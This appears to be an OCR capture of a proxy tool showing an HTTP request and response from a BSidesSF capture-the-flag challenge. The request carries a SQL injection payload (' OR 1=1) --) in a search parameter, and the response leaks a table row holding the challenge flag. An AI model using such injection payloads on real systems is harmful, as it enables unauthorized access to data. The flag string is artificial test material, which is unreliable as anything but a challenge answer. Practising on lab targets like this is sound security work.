 Request
Pretty Raw Hex \n
1 GET /?search=fghdfh%'+OR+1=1)+-- HTTP/2
2 Host: taxonomy-87e5ec4b.challenges.bsidessf.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ar;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
Name
</th>
31 <th>
Color
</th>
32 <th>
Size
</th>
33 <th>
Habitat
</th>
34 </tr>
35 </thead>
36 <tbody>
37 <tr>
38 <td>
Dragon-000
</td>
39 <td>
Flaggy flag
</td>
40 <td>
Large
</td>
41 <td>
CTF{those-are-the-types-of-dragons}
</td>
42 </tr>
43 <tr>
44 <td>
Dragon-001
</td>
45 <td>
Timeworn Patina
</td>
46 <td>
Large
</td>
47 <td>
Dark Matter Forests
</td>
48 </tr>